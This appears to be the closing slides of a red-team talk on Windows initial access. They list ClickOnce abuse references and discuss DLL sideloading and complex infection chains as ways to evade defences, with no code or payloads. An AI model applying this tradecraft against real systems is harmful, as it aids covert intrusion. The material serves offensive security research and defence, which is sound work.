

MSDN - walkthrough - [manually deploying a ClickOnce application](https://learn.microsoft.com/en-us/visualstudio/deployment/walkthrough-manually-deploying-a-clickonce-application?view=vs-2019) All you need is one - [a ClickOnce love story](https://www.netspi.com/blog/technical/adversary-simulation/all-you-need-is-one-a-clickonce-love-story/) ClickOnce twice or thrice - [a technique for social engineering and untrusted command execution](https://bohops.com/2017/12/02/clickonce-twice-or-thrice-a-technique-for-social-engineering-and-untrusted-command-execution/) [One Click to compromise fun with](https://blog.redxorblue.com/2020/07/one-click-to-compromise-fun-with.html) [\(whitepaper\) ClickOnce And You're In When Appref](https://i.blackhat.com/USA-19/Wednesday/us-19-Burke-ClickOnce-And-Youre-In-When-Appref-Ms-Abuse-Is-Operating-As-Intended-wp.pdf) Ms Abuse Is Operating As Intended





- » When Macros are gone, Threat Actors adapt.
	- » So do Red Teams.
- » We keep on undusting rusty old code execution primitives, inventing new or morphing existent.
	- » So do Threat Actors.
	- » But options are limited, so the downfall of classic Windows file-based initial access is on the horizon
- » Currently EXE + DLL Sideloading seems a wonderful way to stealthily execute dodgy code
	- » But we believe, Microsoft will soon implement mitigation policy enforcing signed programs to only load signed DLLs.
	- » Probably at first it'll be rolled out wide across Microsoft executables.
- » In my opinion, Complex Infection Chains are viable ways to proceed for months onwards.
	- » The lesser known chain components, the higher chances to get in unobstructed.





\* VBScript gets obsoleted and will be available for opt-in install someday



## Full slide deck here:

<https://bit.ly/42448C8>



@mariuszbit / [mb@binary-offensive.com](mailto:mb@binary-offensive.com)

[https://binary-offensive.com](https://binary-offensive.com/)

<https://github.com/mgeeky>

Hungry for more Initial Access?

» [Check out my Training](https://binary-offensive.com/initial-access-training)

» [Explore Initial Access Framework capabilities](https://binary-offensive.com/initial-access-framework)